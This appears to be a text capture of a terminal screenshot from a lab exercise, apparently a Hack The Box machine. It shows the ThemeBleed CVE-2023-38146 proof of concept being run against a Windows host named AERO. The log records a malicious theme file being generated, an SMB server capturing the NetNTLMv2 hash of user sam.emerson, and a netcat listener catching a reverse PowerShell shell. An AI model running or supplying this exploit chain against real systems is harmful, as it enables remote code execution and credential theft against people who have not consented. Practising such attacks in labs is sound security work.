 kali in CVE-2023-38146 🍣 main 📝 ×1🛤️ ×4🐍 v3.12.6 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 18:10:03 zsh ❯ python3 themebleed.py -r 10.10.14.121 --no-dll
2024-11-04 18:10:06,680 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2024-11-04 18:10:06,680 INFO> Credits to -> https://github.com/gabe-k/themebleed, impacket and cabarchive
2024-11-04 18:10:06,681 INFO> Theme generated: "evil_theme.theme"
2024-11-04 18:10:06,681 INFO> Themepack generated: "evil_theme.themepack"
2024-11-04 18:10:06,681 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 4711
2024-11-04 18:10:06,682 INFO> Starting SMB server: 10.10.14.121:445
2024-11-04 18:10:06,683 INFO> Config file parsed
2024-11-04 18:10:06,683 INFO> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
2024-11-04 18:10:06,683 INFO> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
2024-11-04 18:10:06,683 INFO> Config file parsed
2024-11-04 18:10:06,684 INFO> Config file parsed
2024-11-04 18:10:13,350 INFO> Incoming connection (10.129.229.128,65354)
2024-11-04 18:10:13,439 INFO> AUTHENTICATE_MESSAGE (AERO\sam.emerson,AERO)
2024-11-04 18:10:13,439 INFO> User AERO\sam.emerson authenticated successfully
2024-11-04 18:10:13,439 INFO> sam.emerson::AERO:aaaaaaaaaaaaaaaa:5e077094c377b4bdcfceb8c84505fc99:01010000000000008070f4cae42edb
0173ecdfff0ad7d87d00000000010010005500610043007300​7a004700620061000300100055006100430073007a0047006200610002001000440066007​6004a
0052006b006d006f00040010004400660076004a0052006b006d006f00070008008070f4cae42edb0106000400020000000800300030000000000000000000000000
00200000745bff0fe7f3aa158cae4385eb3b01a54be1cd6ab4b4b594d2181810544526e50a001000000000000000000000000000000000000900220063006900
660073002f00310030002e00310030002e00310034002e003100320031000000000000000000
2024-11-04 18:10:13,484 INFO> Connecting Share(1:tb)
2024-11-04 18:10:13,522 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2024-11-04 18:10:13,909 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2024-11-04 18:10:14,275 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2024-11-04 18:10:14,433 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2024-11-04 18:10:15,801 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2024-11-04 18:10:15,959 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]
2024-11-04 18:10:23,359 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2024-11-04 18:10:23,510 WARNING> Stage 3/3: "Aero.msstyles_vrf.dll" [shareAccess: 5]
2024-11-04 18:10:24,278 WARNING> Stage 3/3: "Aero.msstyles_vrf.dll" [shareAccess: 5]
kali in ~ 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 5m31s
🕙 17:38:35 zsh ✖ rlwrap -cAr nc -nvlp 4711
listening on [any] 4711 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.229.128] 65355
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
aero\sam.emerson
PS C:\Windows\system32>